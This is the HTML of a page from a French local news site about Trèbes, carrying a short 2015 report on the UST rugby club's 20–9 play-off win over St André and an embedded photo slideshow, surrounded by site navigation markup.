ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-28864 post type-post status-publish format-standard hentry category-actualites tag-rugby-ust">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">UST 20 à 9 face à St André&#8230;  ils ont leur passe pour la demi-finale</h1>
					
				<div class="entry">
					
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-28862" alt="ust standre barrage 29 mars 2015" src="https://www.atrebes.com/wp-content/uploads/2015/03/ust-standre-barrage-29-mars-2015.jpg" width="700" height="283" srcset="https://www.atrebes.com/wp-content/uploads/2015/03/ust-standre-barrage-29-mars-2015.jpg 700w, https://www.atrebes.com/wp-content/uploads/2015/03/ust-standre-barrage-29-mars-2015-300x121.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Nos rouge et Noir ce dimanche face à St André en match de barrage ont tiré son épingle du jeu en première période avec 1 pénalité de Guillaume Moya, puis deux essais de Mathieu Raynaud et Cédric Ribéra transformés par Guillaume&#8230; 17 à 3 à la pause citron. Les visiteurs ont bien tenté de renverser l&rsquo;avantage durant la seconde mi temps avec 2 pénalités supplémentaires réduisant  l&rsquo;écart 17 à 9 et malmenant la défense Trébéennne. Mais Guillaume mettait les Trébéens à l&rsquo;abri avec une dernière pénalité. Mention « Trèbes bien » au public qui était lui aussi à la hauteur à grand renfort de ballons rouges/noirs  et de cornes de brume!<br />
<strong><span style="color: #ff6600;">Nos locaux iront donc en demi-finale pour y affronter Nissan dans 15 jours. </span></strong></p>
<p><strong><span style="color: #ff6600;">😉 Bravo les garçons !! </span></strong></p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;">et on revoit le match avec nos images&#8230;</span></strong></p>
<p style="text-align: center;"><object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://photos.gstatic.com/media/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6132080783906906145%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://photos.gstatic.com/media/slideshow.swf" flashvars="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6132080783906906145%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object><br />
Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en<strong> <a href=" https://picasaweb.google.com/109514992267719237117/2015mars29USTBarrageStAndre?authuser=0&amp;feat=directlink" target="_blank" class="button small orange">Cliquant ICI</a></strong></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/rugby-ust/" rel="tag">rugby-ust</a></span>				<span style="display:none" class="updated">2015-03-30</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale/" data-text="UST 20 à 9 face à St André&#8230;  ils ont leur passe pour la demi-finale" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
